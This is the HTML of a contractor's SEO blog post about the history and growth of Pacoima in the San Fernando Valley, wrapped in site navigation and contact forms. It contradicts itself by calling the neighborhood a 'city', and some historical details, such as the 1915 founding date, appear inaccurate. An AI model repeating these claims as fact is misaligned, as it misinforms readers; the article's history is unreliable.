					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJ7MZWDP' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68dc0823a0c83575652cb18a" data-server-u-r-l="https://services.leadconnectorhq.com/forms" data-marketplace-u-r-l="https://services.leadconnectorhq.com"></script><link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-180x180.png" />
<meta name="msapplication-TileImage" content="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4043 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-27 elementor-page-13198">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7MZWDP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1162" class="elementor elementor-1162 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a83469 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a83469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93c3e6d" data-id="93c3e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2b864 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="fd2b864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="217" height="112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%20112'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8609" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" /><noscript><img width="217" height="112" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" class="attachment-full size-full wp-image-8609" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-899b280" data-id="899b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160d82c elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="160d82c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item" tabindex="-1">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item" tabindex="-1">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item" tabindex="-1">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item" tabindex="-1">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item" tabindex="-1">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item" tabindex="-1">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item" tabindex="-1">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item" tabindex="-1">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item" tabindex="-1">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item" tabindex="-1">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item" tabindex="-1">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item" tabindex="-1">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item" tabindex="-1">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item" tabindex="-1">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item" tabindex="-1">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item" tabindex="-1">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item" tabindex="-1">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item" tabindex="-1">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item" tabindex="-1">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item" tabindex="-1">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item" tabindex="-1">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item" tabindex="-1">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c0caf5 elementor-hidden-tablet elementor-hidden-mobile" data-id="0c0caf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a18d8 elementor-button-warning elementor-align-center elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="83a18d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1888-515-4488">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(888) 515-4488</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="13198" class="elementor elementor-13198 elementor-location-single post-4043 post type-post status-publish format-standard hentry category-pacoima tag-bathroom-remodeling tag-contruction tag-general-contractor tag-hardscaping tag-home-remodeling tag-home-renovation tag-kitchen-remodeling tag-landscaping tag-pool tag-pool-development tag-roofing-service" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b1c8a3c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b1c8a3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae784c4" data-id="ae784c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a0b61 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="00a0b61" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<nav id="breadcrumbs"><span><span><a href="https://gwpservicesinc.com/">Home</a></span> » <span><a href="https://gwpservicesinc.com/blog/">Blog</a></span> » <span class="breadcrumb_last" aria-current="page">Pacoima: From Small Town to Thriving City</span></span></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-7e4374c elementor-invisible elementor-widget elementor-widget-heading" data-id="7e4374c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Pacoima: From Small Town to Thriving City</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-353e32c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="353e32c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92bf247" data-id="92bf247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8275e8d elementor-invisible elementor-widget elementor-widget-heading" data-id="8275e8d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Get In Touch With <span style="color: #DD8700">Our Experts</span> </div>				</div>
				</div>
				<div class="elementor-element elementor-element-9efc3ad elementor-widget elementor-widget-global elementor-global-12602 elementor-widget-html" data-id="9efc3ad" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe loading="lazy"
    src="about:blank"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-C2Dwqcevo4bGMtgiLobS" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Contact Us"
    data-height="554"
    data-layout-iframe-id="inline-C2Dwqcevo4bGMtgiLobS"
    data-form-id="C2Dwqcevo4bGMtgiLobS"
    title="Contact Us"
         data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://api.lnseoservices.com/widget/form/C2Dwqcevo4bGMtgiLobS">
</iframe><noscript><iframe
    src="https://api.lnseoservices.com/widget/form/C2Dwqcevo4bGMtgiLobS"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-C2Dwqcevo4bGMtgiLobS" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Contact Us"
    data-height="554"
    data-layout-iframe-id="inline-C2Dwqcevo4bGMtgiLobS"
    data-form-id="C2Dwqcevo4bGMtgiLobS"
    title="Contact Us"
        >
</iframe></noscript>
<script src="https://api.lnseoservices.com/js/form_embed.js"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a8ab93" data-id="4a8ab93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99ee5e8 elementor-widget elementor-widget-theme-post-content" data-id="99ee5e8" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;"><a href="https://gwpservicesinc.com/pacoima/">Pacoima</a>, a neighborhood located in the San Fernando Valley region of Los Angeles, has undergone a significant transformation over the years. Originally a small town with a population of just a few thousand, it has grown into a thriving city with a population of over 100,000.</span></p>
<p><span style="font-weight: 400;">The history of Pacoima can be traced back to the Tongva people, who were the original inhabitants of the area. The town was officially founded in 1915 and was named after the Tongva word for &#8220;rushing water,&#8221; as the area is home to several creeks and streams.</span></p>
<p><span style="font-weight: 400;">During the early years of its history, Pacoima was primarily a farming community. The fertile soil and mild climate made it an ideal location for growing crops such as citrus fruits, avocados, and walnuts. The population remained small, and the community was tightly knit.</span></p>
<p><span style="font-weight: 400;">However, the post-World War II era brought about a significant change for Pacoima. The construction of the nearby San Fernando Valley Freeway and the increase in population in the surrounding areas led to a significant increase in housing development. The population of Pacoima began to grow rapidly, and the small town transformed into a bustling city.</span></p>
<p><span style="font-weight: 400;">The population boom in Pacoima led to the development of new neighborhoods and the construction of new homes and businesses. The community began to diversify, with a large influx of Mexican-American families moving into the area. This led to the creation of a vibrant and diverse community, with a strong sense of culture and tradition.</span></p>
<p><span style="font-weight: 400;">One of the most significant changes that Pacoima has undergone is the transformation of its economy. The area was once primarily reliant on agriculture as its main source of income. However, with the growth of the population and the rise of new businesses, the economy has diversified. Today, Pacoima is home to a range of businesses, including manufacturing, retail, and service industries.</span></p>
<p><span style="font-weight: 400;">The community has also undergone significant improvements in terms of education and healthcare. The Los Angeles Unified School District operates several schools in the area, providing a quality education to the youth of Pacoima. Additionally, the area is home to several health clinics and hospitals, ensuring that residents have access to quality healthcare.</span></p>
<p><span style="font-weight: 400;">Pacoima has also become a popular destination for arts and culture. The area is home to several cultural centers, museums, and art galleries. The community also hosts several annual festivals and events, such as the Pacoima Art &amp; Music Festival, which celebrates the area&#8217;s rich cultural heritage.</span></p>
<p><span style="font-weight: 400;">Despite the many changes that Pacoima has undergone, the community has managed to maintain a strong sense of identity. The area is still home to a tight-knit community, with a strong sense of tradition and culture. The residents of Pacoima are proud of their community and are committed to preserving its unique character.</span></p>
<p><span style="font-weight: 400;">In conclusion, Pacoima has undergone a significant transformation over the years. From a small town with a population of just a few thousand, it has grown into a thriving city with a population of over 100,000. The community has undergone significant changes in terms of population, economy, education, healthcare, and culture, but has managed to maintain a strong sense of identity. Today, Pacoima is a vibrant and diverse community that is proud of its rich cultural heritage.</span></p>
<p><a href="https://gwpservicesinc.com/the-evolution-of-pacoima-a-look-at-its-history-and-growth/">The Evolution of Pacoima: A Look at its History and Growth</a></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1163" class="elementor elementor-1163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5035f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5035f0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50781da" data-id="50781da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-24bf304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24bf304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e410e9" data-id="3e410e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1467d5 elementor-widget elementor-widget-image" data-id="b1467d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="114" height="114" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20114'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1002" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" /><noscript><img width="114" height="114" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" class="attachment-full size-full wp-image-1002" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2804374" data-id="2804374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1651211 elementor-widget elementor-widget-heading" data-id="1651211" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Call Now for a <span style="color:#DD8700">Free Consultation</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-31c9161 elementor-widget elementor-widget-text-editor" data-id="31c9161" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our expert staff is standing by to answer your  question.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f330e9" data-id="6f330e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc88192 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="cc88192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1818-794-6990">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">888-556-9206</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3432572 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="3432572" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MESSAGE US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3494709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3494709" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf148bb" data-id="cf148bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc0386 elementor-widget elementor-widget-image" data-id="efc0386" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" /><noscript><img width="500" height="500" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b5a31f8 elementor-widget elementor-widget-heading" data-id="b5a31f8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Our Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-78b0471 elementor-widget elementor-widget-text-editor" data-id="78b0471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GWP Builders Inc. is a full-service professional for any of your home renovation needs. With a C-53 license and years of experience turning visions into reality, we&#8217;re here to make your dream project happen. Call us today to schedule your FREE estimate!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-125860c elementor-widget elementor-widget-heading" data-id="125860c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social Media</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d48771 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d48771" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
